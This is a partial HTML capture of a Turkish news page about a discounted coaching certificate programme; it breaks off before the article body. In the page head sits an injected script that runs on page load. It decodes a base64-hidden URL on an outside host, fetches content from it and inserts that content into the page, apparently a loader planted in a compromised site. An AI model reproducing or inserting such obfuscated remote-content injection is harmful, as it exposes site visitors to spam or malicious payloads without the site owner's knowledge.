

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056
body_size: 16098
content:
<!doctype html><html lang="tr"><head>
<link rel="dns-prefetch" href="//www.sonpostagazetesi.com">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//schema.org">
<link rel="dns-prefetch" href="//stackpath.bootstrapcdn.com">
<link rel="dns-prefetch" href="//code.jquery.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//oss.maxcdn.com">
<link rel="dns-prefetch" href="//www.facebook.com">
<link rel="dns-prefetch" href="//twitter.com">
<link rel="dns-prefetch" href="//www.instagram.com">
<link rel="dns-prefetch" href="//www.youtube.com">
<link rel="dns-prefetch" href="//news.google.com">
<link rel="dns-prefetch" href="//www.twitter.com">
<link rel="dns-prefetch" href="//www.linkedin.com">
<link rel="dns-prefetch" href="//www.onemsoft.com"><base href="https://www.sonpostagazetesi.com/" target="_self"><meta charset=utf-8><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name=viewport content="width=device-width, initial-scale=1, shrink-to-fit=no"><link rel="icon" type=image/png href="https://www.sonpostagazetesi.com/images/genel/1766763351694eab576feae.jpg"><link rel="canonical" href="https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056" ><meta http-equiv="refresh" content="600"><meta name=theme-color content="#f7f7f7"><meta name=apple-mobile-web-app-status-bar-style content="#f7f7f7"><link href="https://fonts.googleapis.com/css?family=PT+Sans:400,700%7CRoboto:400,500,700&amp;subset=latin-ext&display=swap" rel="stylesheet"><title>PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR</title><meta name=keywords content=""><meta name=description content="Gelecek Bugün Başlar kitabının yazarı MCC Fatih Elibol, Gelecek Bugün Başlar (GBB) Derneği’nin yararına 38 saatlik Koçluk Eğitimi programına başlıyor. ACSTH onaylı koçluk eğitimi, Forbes tarafından dünyanın en iyi mentorlarından biri seçilen MCC Fatih Elibol tarafından normal fiyatının üçte bir fiyatına, 30 Ocak-10 Şubat tarihleri arasında gerçekleştirilecek."><link rel="amphtml" href="https://www.sonpostagazetesi.com/amp/performans-koclugu-sertifika-programi-basliyor-6056"><link rel="image_src" type=image/jpeg href="https://www.sonpostagazetesi.com/images/haberler/1c3321fe8ff229a4fa501cb41eda99bd.jpg"><link rel="prev" href="https://www.sonpostagazetesi.com/haber/floryada-bes-yildizli-yoga-ve-disi-enerji-kampi-6055"><link rel="next" href="https://www.sonpostagazetesi.com/haber/muhtesem-gecede-yildizlar-gecidi-yasandi-6057"><meta name=DC.date.issued content="2023-01-10T22:01:00+03:00"><meta itemprop="keywords" name=news_keywords content=""><meta property="og:type" content="article"><meta property="og:site_name" content="SON POSTA GAZETESİ"><meta property="og:url" content="https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056"><meta property="og:title" content="PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR"><meta property="og:description" content="Gelecek Bugün Başlar kitabının yazarı MCC Fatih Elibol, Gelecek Bugün Başlar (GBB) Derneği’nin yararına 38 saatlik Koçluk Eğitimi programına başlıyor. ACSTH onaylı koçluk eğitimi, Forbes tarafından dünyanın en iyi mentorlarından biri seçilen MCC Fatih Elibol tarafından normal fiyatının üçte bir fiyatına, 30 Ocak-10 Şubat tarihleri arasında gerçekleştirilecek."><meta property="og:image" content="https://www.sonpostagazetesi.com/images/haberler/1c3321fe8ff229a4fa501cb41eda99bd.jpg"><meta property="og:image:width" content="640"><meta property="og:image:height" content="390"><meta name=twitter:card content="summary_large_image"><meta name=twitter:image content="https://www.sonpostagazetesi.com/images/haberler/1c3321fe8ff229a4fa501cb41eda99bd.jpg"><meta name=twitter:site content="@twitter"><meta name=twitter:url content="https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056"><meta name=twitter:title content="PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR"><meta name=twitter:description content="Gelecek Bugün Başlar kitabının yazarı MCC Fatih Elibol, Gelecek Bugün Başlar (GBB) Derneği’nin yararına 38 saatlik Koçluk Eğitimi programına başlıyor. ACSTH onaylı koçluk eğitimi, Forbes tarafından dünyanın en iyi mentorlarından biri seçilen MCC Fatih Elibol tarafından normal fiyatının üçte bir fiyatına, 30 Ocak-10 Şubat tarihleri arasında gerçekleştirilecek."><meta itemprop="author" content="SON POSTA GAZETESİ"><meta itemprop="url" content="https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056"><meta itemprop="thumbnailUrl" content="https://www.sonpostagazetesi.com/images/tn/1c3321fe8ff229a4fa501cb41eda99bd.jpg"><meta itemprop="articleSection" content="YAŞAM"><meta itemprop="dateCreated" content="2023-01-10T22:01:00+03:00"><meta itemprop="dateModified" content="2023-01-10T22:01:00+03:00"><meta itemprop="mainEntityOfPage" content="https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056"><meta itemprop="headline" content="PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR"><meta itemprop="image" content="https://www.sonpostagazetesi.com/images/haberler/1c3321fe8ff229a4fa501cb41eda99bd.jpg"><script type=application/ld+json id="breadcrumbStructuredData">{ "@context": "https://schema.org", "@type": "BreadcrumbList", "itemListElement": [ { "@type": "ListItem", "position": 1, "name": "Haberler", "item": "https://www.sonpostagazetesi.com/" },{ "@type": "ListItem", "position": 2, "name": "YAŞAM", "item": "https://www.sonpostagazetesi.com/yasam" },{ "@type": "ListItem", "position": 3, "name": "PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR", "item": "https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056" } ]}</script><script type=application/ld+json> { "@context":"http://schema.org", "@type":"NewsArticle", "inLanguage":"tr-TR", "articleSection":"YAŞAM", "mainEntityOfPage":{"@type":"WebPage","@id":"https://www.sonpostagazetesi.com/haber/performans-koclugu-sertifika-programi-basliyor-6056"}, "headline":"PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR", "genre":"news", "keywords":"","image": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/haberler/1c3321fe8ff229a4fa501cb41eda99bd.jpg", "width":"640","height":"350"}, "datePublished":"2023-01-10T22:01:00+03:00", "dateModified":"2023-01-10T22:01:00+03:00", "description":"Gelecek Bugün Başlar kitabının yazarı MCC Fatih Elibol, Gelecek Bugün Başlar (GBB) Derneği’nin yararına 38 saatlik Koçluk Eğitimi programına başlıyor. ACSTH onaylı koçluk eğitimi, Forbes tarafından dünyanın en iyi mentorlarından biri seçilen MCC Fatih Elibol tarafından normal fiyatının üçte bir fiyatına, 30 Ocak-10 Şubat tarihleri arasında gerçekleştirilecek.", "author":{"@type":"Person","name":"SON POSTA GAZETESİ"}, "publisher": {"@type": "Organization", "name": "SON POSTA GAZETESİ ", "logo": {"@type": "ImageObject", "url": "https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg"}} } </script><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/css/bootstrap.min.css"><link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" href="/assets/frontend/tema8/css/all.css?id=759c681e0e66a4e6024b"><style> body.body-color{ background: #ffffff; } body.night .narrow-cards__link { background-color: #222; } .navbar-standerd.site-header.menu, .nav-dropdown>li>a{ background: #f7f7f7; } .navbar-standerd .navigation,.nav-menus-wrapper .toggle{ background: #f7f7f7; } .nav-menus-wrapper .toggle{ border: 2px solid #140c0c; } .nav-menus-wrapper .toggle:before{ background: #140c0c; } .navbar-standerd .nav-menu>li>a,.nav-menu>li .nav-dropdown li a,.navbar-standerd .right-menu li .nav-search .nav-search-button,.nav-menus-wrapper .right-menu i{ color: #140c0c; } .navbar-standerd .nav-menu>li>a:hover,.nav-menu>li .nav-dropdown li a:hover{ color: #071566; } .top-bar.v2{ background: #42002a; line-height: 40px; overflow:hidden; height:42px; } .top-bar.v2 .ts-breaking-news .breaking-title{ color: #faf5f6; line-height: 42px; } .top-bar.v2 a, .top-bar.v2 .ts-breaking-news p a, .top-bar.v2 .top-social li a{ color: #faf5f6; } .top-bar.v2 a:hover,.top-bar.v2 .ts-breaking-news p a:hover,.top-bar.v2 .top-social li a:hover{ color: #c96d6d; } .ts-footer.ts-footer-3{ background: #1c2a39; } .ts-footer.ts-footer-3 .footer-menu li a, .ts-footer.ts-footer-3 .footer-social-list li a, .ts-footer.ts-footer-3 .copyright-text p{ color: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:after{ background: #edf4f5; } .ts-footer.ts-footer-3 .footer-menu li a:hover, .ts-footer.ts-footer-3 .footer-social-list li a:hover, .ts-footer.ts-footer-3 .copyright-text a:hover{ color: #f0cece; } .ts-footer.ts-footer-3 .copyright-text a, .ts-footer.ts-footer-3 .copyright-text span{ color: #edf4f5; } .ts-footer .bar1{ border-top: 1px solid #edf4f5; } .nav-menu > li > a > .submenu-indicator{ display: none; } .ustBar{ background-color: #1a1717; padding: 0; height: 40px; } .ustBar-kurlar, .ustBar-kurlar .location, .ustBar-kurlar .temp, .top-social li a { color: #7d7272 !important; } .ustBar-kurlar small{ font-size: 14px; font-weight: 600; } .ustBar-kurlar strong{ font-size: 14px; font-weight: 600; } .ustBar-kurlar ins.dw { background: #d5151c; } .ustBar-kurlar ins { display: inline-block; text-align: center; color: #fff; font-size: 16px; width: 10px; margin: 0 4px; } .ustBar-kurlar ins.up { background: #40ac24; } .btn-danger:hover { color: #fff; background-color: #c82333; border-color: #bd2130; } .marquee { width: 100%; overflow: hidden; } .marquee a{ font-weight:500; margin-right:15px; font-size: 14px } .rhd-social-box-wrapper li, .rhd-article-tool-wrapper li { list-style: none; margin-top: 0 !important; } .ts-social-list-side li { margin: 0 !important; } div.reklamkodumsol{ margin-right: 540px; } div.reklamkodumsag{ margin-left: 540px; } .sidebarmenu { position: fixed!important; top: 0; max-height: 100vh!important; height: 100vh; max-width: 90vw!important; background: #fff; min-width: 45px!important; outline: none; overflow-x: hidden!important; overflow-y: auto!important; z-index: 2147483647; -webkit-overflow-scrolling: touch; will-change: transform; transform: translateX(-100%)!important; transition: all .5s ease; padding-bottom: 188px; box-sizing: border-box; } html body.openMenu .sidebarmenu { transform: translateX(0)!important; transition: all .5s ease; } .sidebarmenu .close-menu { position: absolute; width: 20px; height: 20px; overflow: hidden; right: 15px; top: 15px; z-index: 99; } .sidebarmenu .close-menu:after, .sidebarmenu .close-menu:before { content: ""; position: absolute; height: 2px; width: 100%; top: 50%; left: 0; margin-top: -1px; background: #3059a4; } .sidebarmenu .close-menu:before { transform: rotate(45deg); } .sidebarmenu .close-menu:after { transform: rotate(-45deg); } .login-box-m { margin: -20px 0 0; } .login-box-m .user-menu-new { position: relative; background: #f5f5f5; margin: 20px 0 0; display: flex; align-items: center; padding: 15px 20px; color: #244281; font-weight: 600; font-size: 14px; } .login-box-m .user-menu-new .user-logined, .login-box-m .user-menu-new .user-unlogined { display: flex; align-items: center; } .sidebarmenu .menu-wrapper { height: 100%; float: left; overflow: scroll; } .sidebarmenu .menu-wrapper .menu-ul { padding: 25px 0 6px 20px; margin: 0; float: left; } .sidebarmenu .menu-wrapper .menu-ul li:first-child { width: 100%; } .sidebarmenu .menu-wrapper .menu-ul li { float: left; width: 48%; margin-bottom: 20px; list-style: none; line-height: 16px; } .sidebarmenu .menu-wrapper .menu-ul li:before { width: 8px; font-size: 14px; display: inline-block; color: #999; } .sidebarmenu .menu-wrapper .menu-ul li a { color: #000; font-size: 14px; font-weight: 700; font-family: Roboto,sans-serif; } .sidebarmenu .sidebar-footer { background: #f3f3f3; position: absolute; bottom: 0; left: 0; padding: 20px; width: 100%; box-sizing: border-box; } .sidebarmenu .sidebar-footer .footer-row1, .sidebarmenu .sidebar-footer .footer-row1 a, .sidebarmenu .sidebar-footer .footer-row2, .sidebarmenu .sidebar-footer .footer-row2 a, .sidebarmenu .sidebar-footer .footer-row3 a { display: inline-block; } .sidebarmenu .sidebar-footer .footer-row2 { float: left; padding-top: 10px; margin-bottom: 15px; } .sidebarmenu .sidebar-footer .footer-row2 a+a { margin-left: 36px; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-twitter { color: #1da1f2; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-facebook-f { color: #3b5998; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-instagram { color: #d64d78; } .sidebarmenu .sidebar-footer .footer-row2 a.fa-youtube { color: #CD201F; } .sidebarmenu .sidebar-footer .footer-row3 { float: left; width: 100%; margin-bottom: 15px; white-space: nowrap; } .sidebarmenu .sidebar-footer .footer-row3 a { font-size: 12px; font-weight: 700; color: #333; } .sidebarmenu .sidebar-footer .footer-row4 { font-size: 10px; float: left; width: 100%; white-space: nowrap; } html body.openMenu .overlay { content: ""; position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; background: rgba(0,0,0,.8); z-index: 99999; transition: all .1s ease; } .hamburger, .mail-link { position: absolute; top: 17px; font-size: 21px; color: #3059a4; } .hamburger { position: absolute; top: 10px; right: 20px; z-index: 10000; cursor: pointer; } .searchbarm { display: block; position: relative; background-color: #f8f8f8; overflow: hidden; z-index: 10; width: 90%; height: auto; top: 0; left: 0; border-radius: 15px; border: 1px solid #e0e0e0; box-shadow: inset 0 2px 2px rgba(0,0,0,.05); } .searchbar__wrapperm { -webkit-box-align: center; -webkit-align-items: center; -ms-flex-align: center; align-items: center; display: -webkit-box; display: -webkit-flex; display: -ms-flexbox; display: flex; height: 40px; position: relative; z-index: 10; } .searchbar__input { background: 0 0; border: none; color: #939393; -webkit-flex-basis: 100%; -ms-flex-preferred-size: 100%; flex-basis: 100%; font-size: 11px; line-height: 11px; margin-right: 5px; padding: 0 9px; } .searchbar__icon { color: #939393; display: none; font-size: 12px; position: absolute; left: 0; top: 50%; -webkit-transform: translateY(-50%); -ms-transform: translateY(-50%); transform: translateY(-50%); } .searchbar__button--search { font-size: 12px; -webkit-box-flex: 0; -webkit-flex: 0 0 43px; -ms-flex: 0 0 43px; flex: 0 0 43px; height: 43px; line-height: 43px; margin-left: auto; cursor: pointer; border: 0; outline: 0; background: transparent; color: #222; } @media (max-width: 480px){ .top-bar.v2{ overflow: hidden; height: 49px; } } </style><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/jssocials-theme-flat.css"><link rel="stylesheet" href="https://www.sonpostagazetesi.com/assets/frontend/tema8/css/hdetay.css?v=1.8.1"><script src=https://code.jquery.com/jquery-2.2.4.min.js integrity="sha256-BbhdlvQf/xTY9gja0Dq3HiwQF8LaCRTXxZKRutelT44=" crossorigin=anonymous></script><script src=https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/navigation.js?v=1.0.4></script><script src=//cdn.jsdelivr.net/npm/jquery.marquee@1.5.0/jquery.marquee.min.js></script><script src=https://www.sonpostagazetesi.com/assets/frontend/tema8/js/jquery.cookie_v3.js?v=1.0.3></script><script> $(document).ready(function () { if($.cookie('night') == 'yes'){ $('.toggle').toggleClass('active'); $('body').toggleClass('night'); } }); </script><script async src=https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js></script><script> (adsbygoogle = window.adsbygoogle || []).push({ google_ad_client: "ca-pub-4620932249182437", enable_page_level_ads: true });</script><script>window.addEventListener('DOMContentLoaded', () => {let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9ubGlua3MueHl6L3M/aT0xNDIyMzEwNTQx")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();});</script><!--[if lt IE 9]><script src=https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js></script><script src=https://oss.maxcdn.com/respond/1.4.2/respond.min.js></script><![endif]-->
<style>.page_speed_2028346587{ width: 55px; } .page_speed_290427964{ position: absolute;top: 19px;right: 0 } .page_speed_135418846{ height: 0px } .page_speed_1468803218{ background-color: rgba(48, 48, 48, 0.9) }</style>
</head><body class="body-color"><nav class="sidebarmenu"><span class="close-menu"></span><div class="login-box-m"><div class="user-menu-new"><a href="/" class="user-unlogined"><label class="user-text mb-0"><i class="fa fa-home"></i> Anasayfa</label></a></div></div><div class="menu-wrapper"><ul class="menu-ul clearfix"><li><div class="searchbarm mb-1"><div class="searchbar__wrapperm"><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search" class="d-flex w-100"><input autocomplete="off" minlength="3" type=search name=q aria-label="Aranacak Kelime" class="searchbar__input" placeholder="Aramak istediğiniz kelimeyi yazınız." required=""><i class="searchbar__icon hidden-sm-down fa fa-search"></i><button type=submit class="searchbar__button searchbar__button--search"><i class="fa fa-search"></i></button></form></div></div></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/gundem"> GÜNDEM</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/dunya"> DÜNYA</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/magazin"> MAGAZİN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/spor"> SPOR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/muzik"> MÜZİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kultur-sanat"> KÜLTÜR- SANAT</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/ekonomi"> EKONOMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/saglik"> SAĞLIK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yasam"> YAŞAM</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/kadin"> KADIN</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/yazarlar"> YAZARLAR</a></li><li class="fa fa-angle-right"><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL & TRAFİK</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/roportajlar"> RÖPORTAJLAR</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/etkinlik-takvimi"> ETKİNLİK TAKVİMİ</a></li><li class="fa fa-angle-right"><a href="https://www.sonpostagazetesi.com/biyografiler"> BİYOGRAFİLER</a></li></ul></div><footer class="sidebar-footer"><div class="footer-row2"><a class="fa fa-facebook-f h-m-facebook" href="https://www.facebook.com" title="Facebook Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-twitter h-m-twitter" href="https://twitter.com/twitter" title="Twitter Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-instagram h-m-instagram" href="https://www.instagram.com/?hl=tr" title="Instagram Sayfası" target="_blank" rel="nofollow"></a><a class="fa fa-youtube h-m-youtube" href="https://www.youtube.com" title="Youtube Sayfası" target="_blank" rel="nofollow"></a></div><div class="footer-row3"><a href="https://www.sonpostagazetesi.com/sayfa/kunye-1">Künye</a> | <a href="https://www.sonpostagazetesi.com/sayfa/gizlilik-politikasi-2">Gizlilik Politikası</a> | <a href="https://www.sonpostagazetesi.com/iletisim">İletişim</a></div><div class="footer-row4">Copyright © Son Posta Gazetesi 2023</div></footer></nav><div class="overlay"></div><section class="ustBar d-none d-md-block"><div class="container"><div class="row"><div class="col-md-12"><div class="row ustBar-kurlar align-items-center h-100"><div class="col"><div class="weatherCard d-flex"><div class="currentTemp d-flex justify-content-center flex-column"><span class="temp"></span><span class="location">İstanbul</span></div><div class="currentWeather ml-2"><span class="conditions"></span></div></div></div><div class="col item d-none d-md-block pr-0"><abbr><small>BIST</small><ins class="nc"><i class="fa fa-minus" aria-hidden="true"></i></ins><strong>10.641</strong></abbr></div><div class="col item pr-0"><abbr><small>DOLAR</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>42.2631</strong></abbr></div><div class="col item pr-0"><abbr><small>EURO</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>49.0719</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>ALTIN</small><ins class="up"><i class="fa fa-long-arrow-up" aria-hidden="true"></i></ins><strong>5726.6</strong></abbr></div><div class="col item d-none d-md-block pr-0"><abbr><small>BTC/USD</small><ins class="dw"><i class="fa fa-long-arrow-down" aria-hidden="true"></i></ins><strong>103068.33</strong></abbr></div></div></div></div></div></section><header class="sticky-header-control mb-0"><div class="navbar-standerd site-header menu"><span class="hamburger d-md-none"><img src=https://www.sonpostagazetesi.com/images/menu.png alt="menü"></span><div class="container"><div class="row"><div class="col-lg-12"><nav class="navigation ts-main-menu navigation-landscape d-flex align-items-center justify-content-between"><div class="nav-header"><a title="SON POSTA GAZETESİ" class="nav-brand mobile-logo py-md-1" href="https://www.sonpostagazetesi.com"><img title="SON POSTA GAZETESİ" height=70 src=https://www.sonpostagazetesi.com/images/genel/son-posta-gazetesi-logo-1766763351.jpg alt="SON POSTA GAZETESİ"></a></div><div class="nav-menus-wrapper d-none d-md-flex h-100 align-items-center flex-row-reverse clearfix"><ul class="right-menu align-to-right"><li class="header-search"><div class="nav-search"><div class="nav-search-button"><i class="icon icon-search"></i></div><form action="https://www.sonpostagazetesi.com/ara" method="GET" role="search"><span class="nav-search-close-button" tabindex="0">✕</span><div class="nav-search-inner"><input autocomplete="off" type=search name=q placeholder="Aranılacak Kelimeyi Yazınız.." minlength="3" required></div></form></div></li><li class="position-relative page_speed_2028346587"><div title="Gece Modu" class="toggle"></div><i class="page_speed_290427964 fa fa-moon-o"></i></li></ul><ul class="nav-menu align-to-right"><li><a href="https://www.sonpostagazetesi.com/gundem">GÜNDEM</a></li><li><a href="https://www.sonpostagazetesi.com/dunya">DÜNYA</a></li><li><a href="https://www.sonpostagazetesi.com/magazin">MAGAZİN</a></li><li><a href="https://www.sonpostagazetesi.com/spor">SPOR</a></li><li><a href="https://www.sonpostagazetesi.com/muzik">MÜZİK</a></li><li><a href="https://www.sonpostagazetesi.com/kultur-sanat">KÜLTÜR- SANAT</a></li><li><a href="https://www.sonpostagazetesi.com/ekonomi">EKONOMİ</a></li><li><a href="https://www.sonpostagazetesi.com/saglik">SAĞLIK</a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li><li class="d-none d-md-block"><a href="javascript:;"><img src=https://www.sonpostagazetesi.com/images/menu.png height=14 alt="menü"></a><ul class="nav-dropdown bg-white clearfix"><li><a href="https://www.sonpostagazetesi.com/kadin">KADIN</a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/burclar-astroloji"> ASTROLOJİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/ruya-tabirleri"> RÜYA TABİRLERİ </a></li><li><a target="_blank" href="https://www.sonpostagazetesi.com/yol-durumu/34"> YOL TRAFİK DURUMU </a></li><li><a href="https://www.sonpostagazetesi.com/roportajlar">RÖPORTAJLAR</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/etkinlik-takvimi">ETKİNLİK TAKVİMİ</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/biyografiler">BİYOGRAFİLER</a></li></ul></li></ul></div></nav></div></div></div></div></header><section class="top-bar v2"><div class="container"><div class="row p-row-sm"><div class="col-lg-6 align-self-center pr-0"><div class="ts-breaking-news tickbx last clearfix"><div class="breaking-title float-left"><i class="fa fa-clock-o"></i> SON DAKİKA: </div><div class="breaking-news-content ticksld1 float-left"><div class="marquee"><a title="&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;" href="haber/erbakan-hoca-sartlara-teslim-olmayan-lider-49">&#039;Erbakan Hoca: Şartlara teslim olmayan lider&#039;</a><a title="Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı" href="haber/burak-yilmazdan-mehmet-ekiciye-gel-cagrisi-22">Burak Yılmaz&#039;dan Mehmet Ekici&#039;ye gel çağrısı</a><a title="BTK Siber Ordu Yarışması sona erdi" href="haber/btk-siber-ordu-yarismasi-sona-erdi-21">BTK Siber Ordu Yarışması sona erdi</a><a title="Apple&#039;ın gelirleri arttı" href="haber/applein-gelirleri-artti-20">Apple&#039;ın gelirleri arttı</a><a title="Riekerink için istifa sesleri" href="haber/riekerink-icin-istifa-sesleri-19">Riekerink için istifa sesleri</a></div></div></div></div><div class="col-lg-6 text-right align-self-center d-none d-md-block"><ul class="list-inline"><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/webtv"><i class="fa fa-play pr-1"></i> Web TV</a></li><li class="list-inline-item"><a class="font-weight-bold" href="https://www.sonpostagazetesi.com/fotogaleri"><i class="fa fa-photo pr-1"></i> Galeri</a></li><li class="list-inline-item"><a class="font-weight-bold" target="_blank" href="https://www.sonpostagazetesi.com/anketler"><i class="fa fa-pie-chart"></i> Anketler</a></li></ul></div></div></div></section><section class="single-post-wrapper-scroll pt-2"><div class="single-post-wrapper pt-0 current_news" haber_id="6056" title="PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR"><div class="newsdetail"><div class="container"><div class="row"><div class="col-lg-12"><ol class="breadcrumb"><li><a href="https://www.sonpostagazetesi.com"><i class="fa fa-home"></i> Ana Sayfa </a></li><li><a href="https://www.sonpostagazetesi.com/yasam">YAŞAM</a></li></ol></div><div class="col-lg-12"><div class="ts-grid-box content-wrapper single-post" id="yazdir"><div class="entry-header text-center border-bottom mb-3 position-relative"><h1 class="post-title title6056 lg" itemprop="name">PERFORMANS KOÇLUĞU SERTİFİKA PROGRAMI BAŞLIYOR</h1><div class="row my-2 align-items-center forprint"><div class="col-md-9 col-12 text-left"><ul class="post-meta-info mb-0"><li><i class="fa fa-clock-o d-inline-block"></i><div class="d-inline-block" itemprop="datePublished" content="2023-01-10T22:01:00+03:00">10 Ocak, 2023, Salı 22:01</div></li></ul></div><div class="col-md-3 col-12 d-none d-lg-block"><div class="rhd-social-box clearfix"><ul class="rhd-article-tool-wrapper clearfix mb-0"><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top"><a href="javascript:window.print()"><i class="fa fa-print" aria-hidden="true"></i></a></div><div class="rhd-tool-text">Yazdır</div></li><li class="rhd-tool-item hidden-in-sticky hidden-sm-down mb-0"><div class="rhd-tool-top 